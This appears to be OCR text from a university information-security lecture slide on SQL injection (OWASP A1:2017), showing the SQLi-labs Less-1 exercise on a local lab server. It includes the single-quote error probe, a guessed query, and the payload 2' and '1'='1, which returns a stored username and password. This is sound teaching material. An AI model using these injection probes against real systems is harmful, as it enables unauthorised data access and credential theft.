 OWASP TOP 10——A1:2017-注入
• 单引号测试是否存在注入——http://localhost/sqli/Less-1/?id=2'
192.168.17.138:8080/Less-1/?id=2' 80%
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.17.138:8080/Less-
1/?id=2'
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''2'' LIMIT 0,1' at line
1
SQLI DUMB SERIES-1
• 猜测查询语句大致为 select * from users where id=‘$id’ LIMIT 0,1
• 测试——2' and '1'='1
192.168.17.138:8080/Less-1/?id=2' and '1'='1 80%
火狐官方站点 新手上路 常用网址 JD 京东商城
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.17.138:8080/Less-
1/?id=2' and '1'='1
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
中国矿业大学 信息安全
is.cumt.edu.cn